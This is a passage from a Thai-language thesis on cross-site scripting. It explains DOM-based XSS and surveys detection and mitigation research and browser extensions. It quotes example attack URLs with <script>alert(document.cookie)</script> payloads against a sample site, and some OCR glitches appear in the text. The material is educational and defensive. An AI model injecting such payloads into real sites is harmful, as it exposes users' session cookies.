้คือการโจมตีที่ใช้สคริปต์ทำการเขียนเอชทีเอ็มแอลแท็กขึ้นมาอีกที ดอมเบสครอสไซต์ สคริปติ้งเป็นการโจมตีที่ผู้ใช้ไม่ได้ส่งสคริปต์ไปยังฝั่งเซอร์เวอร์เหมือนกับรีเฟลคครอสไซต์สคริปติ้ง และสคริปต์ไม่ได้ถูกเก็บไว้ในฝั่งเซอร์เวอร์เหมือนกับสทอร์ดครอสไซต์สคริปติ้งแต่เป็นการโจมตีที่ ้อาศัยคณสมบัติของดอคคิวเมนต์ออบเจกต์โมเดลในการแปลงอินพตให้กลายเป็นสคริปต์ เช่น ใน เซอร์เวอร์ที่ใช้ไคล์เอนท์ไซด์สคริปต์มาช่วยในการแสดงผลอย่างไม่ระวัง การโจมตีอาศัยการทำงาน ของเบราว์เซอร์โดยใช้ '#' ทำให้ค่าที่อยู่ด้านหลังตัวมันไม่ถูกส่งไปยังเซอร์เวอร์แต่ไคล์เอนท์ไซด์ สคริปต์ยังสามารถเข้าถึงค่านั้นและนำไปใช้ในการแสดงผลได้ หรือเกิดขึ้นจากการที่เซอร์เวอร์ไป ้อ่านข้อมูลจากที่อื่นอย่างเช่นอาร์เอสเอสฟีด (RSS Feed) แล้วแสดงผลออกมาโดยไม่ตรวจสอบ ก่อนทำให้สามารถเกิดการแสดงผลกลายเป็นสคริปต์ขึ้น การโจมตีประเภทนี้ผู้โจมตีจะเข้าใจ กระบวนการทำงานของการแสดงผลของเซอร์เวอร์อย่างดีและทางฝั่งเซอร์เวอร์ไม่ได้ควบคุมการ แสดงผลให้ครอบคลุม จึงเปิดโอกาสให้สามารถสร้างอินพุตที่สุดท้ายจะถูกแปลงให้เป็นสคริปต์ และทำงานขึ้นมาได้ สรุปแล้วดอมเบสครอสไซต์สคริปติ้งเป็นการโจมตีแบบที่ใช้การทำงานของฝั่ง ไคล์เอนท์เทคโนโลยีประกอบกับกระบวนการในการแสดงผลของฝั่งเซอร์เวอร์ที่ไม่ได้ป้องกันอย่างดี ้ ทำให้สคริปต์สามารถเขียนสคริปต์ที่อาจก่อให้เกิดอันตรายขึ้นได้ ตัวอย่างจาก [3] เช่น เว็บไซต์ http://www.vulnerable.site/ welcome.html มีการทำงานดังในรูปที่ 2.4



รูปที่ 2.4 โค้ดการทำงานของเว็บไซต์ http://www.vulnerable.site/welcome.html

้ ดังที่เห็นในรูปที่ 2.4 คือแอพพลิเคชั่นทำการจับพารามิเตอร์ส่วนของ name แล้วแสดง ืออกมาให้ผู้ใช้เห็นทำให้การโจมตีครอสไซต์สคริปติ้งสามารถเกิดขึ้นได้ เช่น การใช้ http://www. vulnerable.site/welcome.html?name=<script>alert(document.cookie)</script>

เมื่อใช้การร้องขอข้างต้นส่งเข้าไปเบราว์เซอร์จะทำการพาสเอชทีเอ็มแอลของเพจไป ยังดอคคิวเมนต์ออบเจกต์โมเดลโดยจะมีออบเจกต์ที่เรียกว่าดอคคิวเมนต์ซึ่งมีส่วนประกอบ

(property) ที่เรียกว่ายูอาร์แอล (URL) ทำการเก็บยูอาร์แอลของเพจนั้นๆไว้ขณะที่ทำการสร้าง ิดอคคิวเมนต์ออบเจกต์โมเดล และเมื่อพาสเซอร์ (parser) ของเบราว์เซอร์ทำงานมาถึงส่วนของ โค้ดจาวาสคริปต์ จาวาสคริปต์จะทำการเปลี่ยนแปลงข้อมูลเอชทีเอ็มแอลของเพจ ทำให้เมื่อส่ง การร้องขอข้างต้นเข้าไปจะเกิดการทำงานของจาวาสคริปต์ทำการเขียนเอชทีเอ็มแอลขึ้นมาใหม่ เกิดเป็น <script>alert(document.cookie)</script> ทำให้เบราว์เซอร์เข้าใจว่าเป็นจาวาสคริปต์ และทำการแสดงคุกกี้ออกมาในที่สุด ซึ่งจากสตริงโจมตีข้างต้นจะดูคล้ายกับรีเฟลคครอสไซต์ สคริปติ้งแต่ถือว่าต่างกันเพราะสามารถใช้ http://www.vulnerable.site/welcome.html#name= <script>alert(document.cookie)<script> แทนในการโจมตีได้ โดยเป็นการโจมตีที่ใช้ '#' เข้า ช่วยทำให้ค่าที่อยู่ด้านหลัง '#' นั่นคือ <script>alert(document.cookie)<script> จะไม่ถูกส่งไป ้ ทำงานที่ฝั่งเซอร์เวอร์ แต่การโจมตีสามารถเกิดขึ้นได้เพราะจาวาสคริปต์เข้าถึงยูอาร์แอลและทำ ึการเขียนเอชทีเอ็มแอลเพจขึ้นมาใหม่ด้วยส่วนของยูอาร์แอลที่อยู่หลัง name= และจากที่เป็นการ ้เขียนเอชทีเอ็มแอลเพจขึ้นมาใหม่โดยใช้ส่วนของยูอาร์แอลที่อยู่หลัง name= ดังนั้นจึงสามารถใช้ http://www.vulnerable.site/welcome.html?notname=<script>(document.cookie)</script> ในการโจมตีได้ ดอมเบสครอสไซต์สคริปติ้งจึงเป็นการโจมตีที่สคริปต์โจมตีสามารถทำงานได้โดย ไม่ต้องส่งไปที่เซอร์เวอร์เป้าหมายก่อน

วิธีแก้ไขการโจมตีแบบดอมเบสครอสไซต์สคริปติ้งได้แก่การทำซีเคียวโค้ด (secure code) ทำการตรวจสอบก่อนที่จะทำการเปลี่ยนแปลงข้อมูลเอชทีเอ็มแอลเพื่อให้มั่นใจว่าผู้ใช้ไม่ สามารถยุ่งเกี่ยวกับการทำงานของการแสดงผลได้โดยตรง เช่นในรูปที่ 2.5



รูปที่ 2.5 โค้ดเพิ่มเติมของเว็บไซต์ http://www.vulnerable.site/welcome.html เพื่อป้องกันการโจมตี

ิ จากรูปที่ 2.5 จะเป็นการใช้นิพจน์เรกูลามาช่วยตรวจสอบก่อนจะทำการเปลี่ยนแปลงเพจ เพื่อแสดงผลทำให้การโจมตีไม่เกิดขึ้น

จะเห็นได้ว่าการโจมตีของครอสไซต์สคริปติ้งทั้งสามชนิดไม่สามารถทำการป้องกันได้โดย เอสเอสแอล (SSL) และการป้องกันโดยใช้เอชทีทีทีวีเฟอเรอ (HTTP Referrer) ที่เป็นการดูข้อมูลใน ้ เฮดเดอร์ (header) ส่วนรีเฟอเรอฟิลด์ (Referrer Field) เพื่อให้มั่นใจว่าค่าจากฟอร์มถูกส่งมาจาก โดเมนเดียวกันจะใช้ไม่ได้ในบางกรณี เช่น ถ้าทำงานจากเอชทีทีพีเอส (HTTPS) ไปยังเอชทีทีพีค่า ในรีเฟอเรอฟิลด์จะถูกเอาออก ส่วนการป้องกันโดยการกรองอักขระสำคัญหรือสตริง (string) จาก การร้องขอที่เข้ามาจะต้องเสียทรัพยากรไปมากในการตรวจสอบ และยังมีการโจมตีที่ใช้ ้ ความสามารถในการประมวลผลที่แตกต่างกันไปตามแต่เบราว์เซคร์ทำให้สามารถหลบหลีกการ ้ กรองสายอักขระได้ ทำให้การสร้างการป้องกันการโจมตีให้ครอบคลุมรูปแบบการโจมตีเป็นเรื่องที่ ยุ่งยาก

## 2.3 การป้องกัน

ิ การป้องกันเบื้องต้น (Basic Prevention) ของครอสไซต์สคริปติ้งส่วนใหญ่ทำการพิจารณา กันที่ฝั่งเซอร์เวอร์ ซึ่งได้แก่การแก้ไขโค้ดทำซีเคียวโค้ดของตัวแอพพลิเคชั่นในการระบุให้ชัดถึง แท็กอนุญาตและไม่อนุญาต อย่างเช่นที่กล่าวใน [18] ซึ่งการทำจะขึ้นอยู่กับความสามารถในการ เขียนโค้ดของผู้พัฒนาและเนื่องจากบางแอพพลิเคชั่นไม่สามารถเข้าถึงซอสโค้ดได้ เช่นเป็นการเอา ไบนารีไฟล์ (binary file) มาประยุกต์ใช้โดยตรง ทำให้วิธีซีเคียวโค้ดอาจจะทำได้ยุ่งยากในความ เป็นจริงโดยเฉพาะกรณีที่เป็นโปรเจ็ค (project) ใหญ่มีหลายกลุ่มแบ่งส่วนกันทำ

ู้ อีกวิธีที่นิยมใช้ได้แก่วิธีใช้การทำงานของแอพเซอร์เวอร์ อย่างเช่น อะแพชี (Apache) ช่วย ในการตรวจสอบการร้องขอที่เข้ามาอย่างที่กล่าวใน [19] ซึ่งมีความยุ่งยากและไม่ได้รับรองว่าจะ ้ ครอบคลุมการโจมตีทั้งหมด ขึ้นอยู่กับชนิดของแอพพลิเคชั่นและการคอนฟิค (config) หรือการทำ โพลิซี (policy)

ถึงแม้ว่าการป้องกันในแอพพลิเคชั่นบางตัวจะทำได้ไม่ยากแต่กับบางแอพพลิเคชั่นแล้ว ้ อาจจะทำได้ยุ่งยากและผิดพลาดง่าย เช่น บอร์ดรับข้อความที่ต้องการให้ผู้ใช้สร้างคอนเทนต์ขึ้นมา ได้ นอกจากนี้เว็บเทคโนโลยีเป็นเทคโนโลยีที่มีการผสมผสานของหลายเทคโนโลยีทำให้ในบาง ้กรณีการตรวจสอบจึงเป็นเรื่องที่ทำได้ลำบาก นอกจากนี้วิธีในการป้องกันส่วนใหญ่มุ่งเน้นไปที่ทำ การแก้ไขหรือปรับปรุงในฝั่งเซอร์เวอร์ ทำให้ผู้ใช้งานต้องเผชิญความเสี่ยงโดยไม่มีทางเลือกมากนัก

้อย่างไรก็ตาม ยังมีงานทั่วไปที่ได้มุ่งเน้นในการเพิ่มความปลอดภัยให้แก่เบราว์เซอร์ในส่วน ู้ที่เกี่ยวข้องกับครอสไซต์สคริปติ้งอยู่ ซึ่งส่วนใหญ่เป็นไฟร์ฟอกซ์เอกเทนชัน (Firefox Extension) [20] ได้แก่ ครอสไซต์สคริปติ้งมี (XSS-Me) [21]. ครอสไซต์สคริปติ้งวอร์นนิ่ง (XSS Warning) [22], โนสคริปต์ (noscript) [23]

[21] เป็นแบล๊คบ๊อกซ์สำหรับการทดสอบโจมตีโดยทำการหาฟอร์มที่เป็นเป้าหมายจาก ้ เพจที่เบราว์เซอร์ทำงานอยู่อย่างอัตโนมัติและอาศัยสตริงโจมตีไปเซ็ตค่าของดอคคิวเมนต์ขึ้นมา เพื่อทำการตรวจสอบหาจุดอ่อน โดยใช้เทคนิคโจมตีที่มีรวบรวมไว้ในครอสไซต์สคริปติ้งชีทชีท (XSS Cheat Sheet) [24] บางเทคนิคแต่ได้นำมาทำการปรับเป็นสตริงทดสอบขึ้นใหม่ก่อนเพื่อให้ สามารถใช้ในกระบวนการตรวจสอบได้ ขณะที่ [23] เป็นการทำงานที่อาศัยโพลิซีทรัสต์และ ้อันทรัสต์ (Untrust) ในการตัดสินใจอนุญาตให้สคริปต์ทำงานและมีการทำงานตรวจสอบการ ้ร้องขอที่น่าสงสัยโดยไม่ยึดติดกับโพลิซี่ทรัสต์หรืออันทรัสต์ สุดท้ายได้แก่ [22] ที่เป็นการตรวจสอบ ยูอาร์แอลบาร์ (URL bar) ก่อนจะทำการร้องขอ

ซึ่งไฟร์ฟอกซ์เอกเทนชันที่ได้กล่าวมายังมีจุดที่ไม่สมบูรณ์อยู่ [21] ที่เป็นแบล๊คบ็อกซ์ทูล สะดวกในการทดสอบเบื้องต้นซึ่งทำการส่งการโจมตีที่เตรียมไว้เข้าไปทดสอบกับฝั่งเซอร์เวอร์เพื่อดู ว่าการโจมตีสามารถสะท้อนกลับมาทำงานได้หรือไม่ ซึ่งจากการที่เทคนิคในการตรวจสอบของ ้<br>[21] เป็นการพึ่งพิงสคริปต์ที่ส่งไปฝั่งเซอร์เวอร์และสะท้อนกลับมากำหนดค่าของดอคคิวเมนต์ทำ ให้ขอบเขตของการทดสอบทำได้แคบลง และ [22] เป็นการตรวจสอบยูอาร์แอลบาร์ก่อนจะทำการ ้ร้องขอโดยทำการพิจารณา "<" ในหลายรูปแบบของการเข้ารหัสแต่ยังมีการโจมตีที่สามารถหลุด รอดการตรวจสอบไปได้ เช่น การโจมตีแบบสทอร์ดครอสไซต์สคริปติ้ง สำหรับ [23] สิ่งที่ยังขาด หายไปก็คือวิธีที่จะตัดสินใจว่าจะทรัสต์เซอร์เวอร์ (ยอมให้สคริปต์ทำงาน) หรือไม่

ชึ่งการพิจารณาในการทรัสต์หรือไม่เป็นปัญหาใหญ่สำหรับฝั่งไคล์เอนท์ในปัจจุบัน ส่วนมากผู้ใช้พึ่งพิงลิสต์ของไซต์ที่มีการเก็บรวบรวมไว้ของโปรแกรมป้องกันที่ใช้ แต่ผู้ใช้จะเพิกเฉย กับคำเตือนของโปรแกรมป้องกันได้โดยง่ายเมื่อเผชิญกับโซเชียลเอ็นจิเนียริ่ง (social engineering) หรือขาดความระมัดระวัง ในขณะที่ฝั่งผู้พัฒนาจำเป็นต้องใช้ชุดการโจมตีที่อาจจะ ต้องสร้างขึ้นเองมาทำการตรวจสอบทดลองโจมตีเมื่อต้องการตรวจสอบความปลอดภัยของ เซอร์เวอร์ที่มีต่อครอสไซต์สคริปติ้ง ซึ่งจากการที่ครอสไซต์สคริปติ้งสามารถโจมตีได้ในหลาย รูปแบบ การทดสอบจึงต้องพยายามทำให้ครอบคลุมรูปแบบการโจมตีที่สามารถเป็นไปได้เพื่อให้ เกิดความผิดพลาดน้อยที่สุดซึ่งเป็นเรื่องที่ทำได้ลำบาก

ดังนั้นในงานวิจัยของเราจะทำการจัดแบ่งงานวิจัยเพื่อให้เห็นถึงเทคนิคที่นักวิจัยให้ความ สนใจต่อการโจมตีครอสไซต์สคริปติ้งได้อันจะเป็นประโยชน์ในการพัฒนาการป้องกันต่อไปและทำ การสร้างเครื่องมือเพื่อช่วยเหลือในการตรวจสอบการป้องกันที่มีอยู่ของเซอร์เวอร์ทำให้ทาง ผู้พัฒนาได้มั่นใจและรับรู้ว่ามีการป้องกันต่อครอสไซต์สคริปติ้งในส่วนใดและส่วนใดที่ขาดหาย และยังได้เสนอแนวทางการช่วยเหลือให้ผู้ใช้ทั่วไปได้รับข้อมูลไปใช้พิจารณาในการทรัสต์ใน ้เบื้องต้น โดยการทำงานของเครื่องมือจะทำการทดสอบการป้องกันในการตรวจสอบอักขระและ

้คำสำคัญที่เกี่ยวข้องกับครอสไซต์สคริปติ้งของเซอร์เวอร์ที่ได้รวบรวมมาจากแหล่งความรู้ต่างๆ ซึ่ง เครื่องมือได้ถูกพัฒนาขึ้นเป็นไฟร์ฟอกซ์เอกเทนชัน

# าเทที่ 3 งานวิจัยที่เกี่ยวข้อง

เพื่อเป็นการป้องกันและบรรเทาปัญหาจากครอสไซต์สคริปติ้งได้มีงานวิจัยเกิดขึ้นมา ้มากมาย โดยแต่ละงานวิจัยได้มีการนำเสนคเทคนิคในการป้องกันและการช่วยเหลือเกี่ยวกับ ้ ครอสไซต์สคริปติ้งอย่างหลากหลาย ซึ่งอาจจะก่อให้เกิดความสับสนได้ง่ายเพราะถึงแม้จะเป็นงาน ที่เสนคการป้องกันครอสไซต์สคริปติ้งเหมือนกันแต่ว่าแต่ละงานจะมีความสนใจที่ต่างกัน

้ดังนั้นในงานวิจัยนี้จะทำการจัดแบ่งงานวิจัยที่ได้ทำการศึกษาออกเป็นหมวดต่างๆ เพื่อให้ สามารถรับทราบแนวทางและเข้าใจเทคนิคของแต่ละงานวิจัยที่มีต่อครอสไซต์สคริปติ้งได้โดยง่าย โดยการแบ่งกลุ่มจะพิจารณาจากงานวิจัยที่เกี่ยวข้องกับครอสไซต์สคริปติ้งจากไอทริปเปิ้ลอีและ เอซีเอ็มในระหว่างเดือนพฤษภาคมปี 2002 จนถึงเดือนตุลาคมปี 2007 ซึ่งได้แก่ [15], [17],  $[25-27]$ ,  $[29-40]$ 

# 3.1 การแบ่งงานวิจัยตามลักษณะที่มีต่อครอสไซต์สคริปติ้ง

เป็นการจัดแบ่งโดยคาศัยลักษณะการทำงานของเทคนิคของงานวิจัยที่เสนอมาว่ามี จุดประสงค์อย่างไรเกี่ยวกับการป้องกันครอสไซต์สคริปติ้งซึ่งจะทำการจัดแบ่งออกเป็น 4 ส่วน ได้แก่ แอนนะไลซ์ (ANALYZE), ดิเทคท์ (DETECT), มิททิเกท (MITIGATE), เทสท์ (TEST)

# 3.1.1 แอนนะไลต์

้เป็นเทคนิคที่เกี่ยวข้องกับการค้นหาจุดอ่อนซึ่งจะนำไปใช้พิจารณาแก้ไขต่อเพื่อไม่ให้ สามารถเกิดการโจมตีขึ้นได้ ไม่เกี่ยวกับเทคนิคการป้องกันโดยตรงแต่เป็นการตรวจสอบ แอพพลิเคชั่นว่าเสี่ยงต่อครอสไซต์สคริปติ้งหรือไม่โดยดูจากลักษณะการทำงานของซอสโค้ด (source code) ของตัวแอพพลิเคชั่นเพื่อให้สามารถนำไปแก้ไขก่อนที่ผู้โจมตีจะทำการโจมตี

# 312 ดิเทคท์

เป็นเทคนิคในการป้องกันหรือตรวจจับเมื่อเกิดการโจมตีครอสไซต์สคริปติ้งขึ้น เป็นเทคนิค ที่ทำขึ้นเพื่อป้องกันการโจมตีโดยเฉพาะและมีเทคนิคในการป้องกันที่ชัดเจนทำให้แม้ตัว แอพพลิเคชั่นจะมีจุดอ่อนแต่การโจมตีจะไม่เกิดผลขึ้น นั่นคือไม่ได้ทำการแก้ไขที่แอพพลิเคชั่น โดยตรง

# 3 1 3 มิททิเกท

เป็นเทคนิคที่ใช้ขึ้นเพื่อลดปัญหาต่างๆจากครอสไซต์สคริปติ้ง ตัวเทคนิคไม่ได้เกี่ยวข้องกับ การป้องกันโดยตรงแต่จะทำให้มีวิธีรับมือกับการโจมตีครอสไซต์สคริปติ้งที่มีความสะดวกหรือ

ช่วยเหลือในการบริหารการทำงานของฝั่งเซอร์เวอร์รวมทั้งเว็บแอพพลิเคชั่นได้ดีขึ้น โดยงานที่อยู่ใน ้ส่วนของเทคนิคมิททิเกทนั้นส่วนใหญ่มีเป้าหมายอยู่ 3 รูปแบบดังนี้

- 1. ช่วยปรับปรุงการทำงานของเซอร์เวอร์หรือแอพพลิเคชั่นให้เป็นไปในทางที่ดีขึ้น
- ่ 2. ช่วยให้การตรวจสอบและการดูแลทำได้ง่ายขึ้น เช่น เป็นการช่วยให้มั่นใจว่า การร้องขอจะต้องวิ่งผ่านกระบวนการตรวจสอบ
- 3. เพิ่มความสามารถของความปลอดภัยของเอสโอพีเพื่อให้รองรับความต้องการ การทำงานของเว็บแอพพลิเคชั่นในปัจจุบัน

## 3.1.4 เทสท์

เป็นเทคนิคในการตรวจสอบเว็บแอพพลิเคชั่นว่ามีจุดอ่อนต่อครอสไซต์สคริปติ้งอยู่หรือไม่ ส่วนมากเป็นการตรวจสอบแอพพลิเคชั่นในขณะที่กำลังทำงานเพื่อทดสอบว่าเวลาใช้งานจริงแล้ว ยังสามารถเกิดการโจมตีขึ้นได้อีกหรือไม่

# 3.2 ผลการแบ่งงานวิจัยตามลักษณะที่มีต่อครอสไซต์สคริปติ้ง

ิจากการพิจารณางานวิจัยที่เกี่ยวข้องกับครอสไซต์สคริปติ้งจากไอทริปเปิ้ลอีและเอซีเอ็มใน ระหว่างเดือนพฤษภาคมปี 2002 จนถึงเดือนตุลาคมปี 2007 ได้แก่ [15], [17], [25-27], [29-40] ์ ซึ่งสามารถจัดแบ่งได้ดังนี้

## 321 แดนนะไลต์

Identifying Cross Site Scripting Vulnerabilities in Web Applications

G. A. D. Lucca และคณะ [25] เสนอเทคนิคการทำการตรวจสอบซีเอฟจี (CFG : Control Flow Graph) ของตัวแอพพลิเคชั่นที่ได้จากการแสกนซอสโค้ดว่ามีการนำอินพุตที่รับเข้ามาไปใช้ โดยไม่ผ่านกระบวนการการตรวจสอบหรือไม่ และได้ทำการโจมตีทดสอบจุดอ่อนที่พบจากการ ตรวจสอบของซอสโค้ดเพื่อให้มั่นใจว่าสิ่งที่ค้นพบนั้นเป็นจุดอ่อนจริง

จากการตรวจสอบทั้ง 2 วิธีจะช่วยให้รู้ถึงจุดอ่อนที่ยังไม่ได้ป้องกันแต่ไม่มีการโจมตีเกิดขึ้น เนื่องจากการเชื่อมต่อของการทำงานไม่เอื้ออำนวย แต่ถ้าเปลี่ยนวิธีการเชื่อมต่อการโจมตีอาจจะ เกิดขึ้นได้ อย่างเช่น ชนิดของตัวแปรที่ส่งค่าเข้าไปเก็บในฐานข้อมูลเป็นจำนวนเต็ม (integer) แม้ จะไม่ได้มีการป้องกันแต่การโจมตีจะไม่เกิด แต่เมื่อเปลี่ยนเป็นเก็บค่าด้วยสตริงแล้วจะก่อให้เกิด การโจมตีขึ้นได้

Securing web application code by static analysis and runtime protection

Y.-W. Huang และคณะ [26] เสนอเทคนิคการทำสตาติกอนาไลซิส (Static Analysis) กับ ิภาษาที่เป็นสคริปต์อย่างพีเอชพีโดยการใช้ไทป์ซิสเท็ม (Type system) เข้าช่วยเพื่อลดความ ี ผิดพลาดในเชิงบวกจากการวิเคราะห์กระแสข้อมูล (Data flow analysis) และพัฒนาขึ้นเป็นทูล (tool) ทำการแสกนซอสโค้ดเพื่อหาจุดอ่อนและมีการทำงานในการสร้างฟังก์ชั่นป้องกันใส่เข้าไปใน โค้ดซึ่งจะช่วยทำการป้องกันในขณะที่แอพพลิเคชั่นทำงาน

Precise alias analysis for static detection of web application vulnerabilities

่ N. Jovanovic และคณะ [27] เสนอเทคนิคในการวิเคราะห์สมนาม (alias) ที่เป็นปัญหา สำคัญในการทำสตาติกอนาไลซิสของภาษาที่เป็นสคริปต์ทำให้สามารถตรวจสอบกระแสข้อมูล (Data Flow) ของแอพพลิเคชั่นได้ดีขึ้น โดยได้นำเทคนิคไปใช้กับพิคซี่ (Pixy) [28] เครื่องมือที่ทำ การแสกนซอสโค้ดของพีเอชพีพบว่าสามารถค้นพบจุดอ่อนต่อการโจมตีได้มากขึ้น

#### 322 ดิเทคท์

A Proposal and Implementation of Automatic Detection/Collection System for **Cross-Site Scripting Vulnerability** 

O. Ismail และคณะ [29] เสนอเทคนิคในการตรวจสอบครอสไซต์สคริปติ้งโดยการใช้ พร็อกซี่ (proxy) ทางฝั่งไคล์เอนท์ดักจับการร้องขอและการตอบสนอง (Response) เพื่อตรวจสอบ ว่าเป็นการโจมตีแบบครอสไซต์สคริปติ้งหรือไม่ ซึ่งถ้าในการร้องขอนั้นมีอักขระพิเศษอยู่แล้วการ ตอบสนองยังคงมีอักขระนั้นอยู่จะถือว่าเป็นจุดอ่อนต่อครอสไซต์สคริปติ้งและจะทำการ เอสเคปเอนโค้ดการตอบสนองนั้นก่อนที่จะส่งต่อให้ไคล์เอนท์

้อย่างไรก็ตามการใช้พร๊อกซี่แบบนี้ยังมีข้อจำกัดหลายอย่าง เช่น เรื่องความเป็นส่วนตัว และจำนวนการร้องขอเนื่องจากในบางกรณีพร็อกซี่จำเป็นต้องร้องขอ 2 รอบ ครั้งแรกเพื่อระบุว่ามี จุดอ่อนหรือไม่ ครั้งที่สองเป็นการทำเพื่อให้แสดงผลต่อผู้ใช้ได้ถูกต้อง นอกจากนี้เทคนิคดังกล่าวยัง ้าใคงกันได้เพียงรีเฟลคครคสไซต์สคริปติ้ง

Anomaly detection of web-based attacks

C. Kruegel และ G. Vigna [30] เสนอการป้องกันการโจมตีเว็บแอพพลิเคชั่นชนิดต่างๆ โดยอาศัยเทคนิคตรวจสอบจากความผิดปกติ (Anomaly detection) ซึ่งได้ใช้เทคนิคการเรียนรู้มา ช่วยโดยอาศัยลักษณะต่างๆของตัวแปรที่รับเข้ามาจากไคล์เอนท์ที่ปลอดจากการโจมตีเป็นข้อมูล ในการเรียนรู้ ประกอบด้วยความยาว, รูปแบบความถี่ของอักขระ, ความน่าจะเป็นในการเรียงตัว ของอักขระ, ตรวจสอบโทเคน(token), ตรวจสอบการมีอยู่ของแอททริบิวต์ข้างเคียงและการ เรียงลำดับของแอททริบิวต์ทำให้สามารถป้องกันการโจมตีที่ไม่ร้จักมาก่อนได้

ข้อจำกัดของเทคนิคนี้คือต้องทำการเรียนรู้จากข้อมูลที่ปลอดจากการโจมตีซึ่งจะแตกต่าง ้กันไปในแต่ละแอพพลิเคชั่นก่อนที่จะเริ่มใช้งานได้ และการสร้างข้อมูลที่มีความเป็นไปได้ที่มากพอ ต่อการใช้งาบจริงใบบางแคพพลิเคชั่นอาจเป็นเรื่องที่ทำได้ลำบาก

#### 3.2.3 มิททิเกท

Protection and communication abstractions for web browsers in MashupOS

H. J. Wang และคณะ [15] ได้เสนอแมชอัพโอเอส (MashupOS) ซึ่งโดยสรุปแล้วเป็น เทคนิคที่เพิ่มขึ้นจากเดิมเพื่อให้มีแนวทางในการควบคุมการทำงานของการติดต่อในรูปแบบต่างๆ ให้เป็นไปตามที่ผู้พัฒนาแอพพลิเคชั่นต้องการเพื่อให้สอดคล้องกับความต้องการใช้ในปัจจุบัน และ เป็นการช่วยเพิ่มความปลอดภัยให้กับผึ่งผู้ใช้งานมากขึ้น โดยได้มีการแบ่งหลักในการทรัสต์ ระหว่างผู้ให้บริการและผู้ที่นำไปประยุกต์ใช้ออกเป็นหลายระดับและแสดงให้เห็นว่ายังขาดความ ้ ปลอดภัยในเรื่องของการเชื่อมต่อข้ามโดเมน ซึ่งยังไม่มีการทำงานที่จะช่วยแบ่งระดับของทรัสต์ได้ ตามที่เสนอไว้ เพราะตามปกติเมื่อจะทำงานข้ามโดเมนทั้งสองฝ่ายจะต้องแชร์ทรัพยากรทุกอย่าง ร่วมกัน แต่ในปัจจุบันต้องการความสามารถในการเข้าถึงที่มีการควบคุม เพื่อให้สามารถ โดเมน ทำให้ผู้ที่นำไปประยุกต์ใช้เข้าถึงคอนเทนต์ของผู้ให้บริการได้อย่างมีเงื่อนไขไม่ใช่เข้าถึงได้ ้ทั้งหมดหรือเข้าถึงไม่ได้เลย เป็นการทำให้เอสโอพีมีความยืดหยุ่นขึ้น (นั่นคือเป็นแท็กใหม่ที่ทำงาน ้ คล้าย <frame> แต่มีการทำงานที่แบ่งระดับควบคุมการเข้าถึงได้มากกว่า) และในกรณีที่ผู้ที่นำไป ประยุกต์ใช้ต้องการเข้าถึงหรือใช้งานคอนเทนต์ได้โดยตรง แต่ไม่อยากให้สิ่งที่นำมาใช้เข้าถึง ทรัพยากรของผู้ที่นำไปประยุกต์ใช้ได้ จึงเสนอ <Sandbox> และ <OpenSandbox> ขึ้น โดยจะ ช่วยไม่ให้คอนเทนต์ที่อยู่ภายในไปยุ่งเกี่ยวกับทรัพยากรด้านนอก <Sandbox> กล่าวว่าเมื่อใช้ <Sandbox> มาคลุมส่วนแสดงผลการทำงานซึ่งเกิดจากอินพุตที่ได้รับของฝั่งเซอร์เวอร์จะทำให้ สคริปต์ไม่คาจทำงานคุกจากแซนด์บ็คกซ์ได้

ข้อจำกัดของวิธีดังกล่าวคือต้องทำการเปลี่ยนแปลงในหลายส่วนทั้งเบราว์เซอร์และ เว็บแอพพลิเคชั่นและเป็นการเพิ่มความซับซ้อนในการเขียนโปรแกรมของผู้พัฒนา

An Automatic Revised Tool for Anti-Malicious Injection

J.-C. Lin และ J.-M. Chen [31] เสนอเทคนิคที่ทำการสร้างกระบวนการในการตรวจสอบ ้อินพุตขึ้นอย่างอัตโนมัติโดยไม่ต้องเข้าถึงซอสโค้ดจากการใช้สไปเดอร์ (spider) ในการค้นหา ข้อมูล ตัวแปร อย่างเช่น ค่าในฟอร์มและจุดเชื่อมต่อเพื่อทำการตรวจสอบไปยังเพจถัดไป และใช้ ข้อมูลที่รวบรวมได้ทำการสร้างกระบวนการในการตรวจสอบอินพุตขึ้น ทำให้สามารถปรับปรุงการ ้ป้องกันของ เว็บแอพพลิเคชั่นได้ง่ายขึ้นโดยการนำเอากระบวนการการป้องกันที่ถูกสร้างขึ้นไปใช้

้อย่างไรก็ตามการจะใช้กระบวนการป้องกันที่ถูกสร้างขึ้น ยังจำเป็นต้องเข้าถึงซอสโค้ดได้ และการป้องกันที่สร้างจากเครื่องมือนั้นอาจจะไม่เป็นไปตามที่ผู้พัฒนาต้องการ เช่น ต้องการให้ บางแท็กทำงานได้ เป็นต้น

Defeating script injection attacks with browser-enforced embedded policies

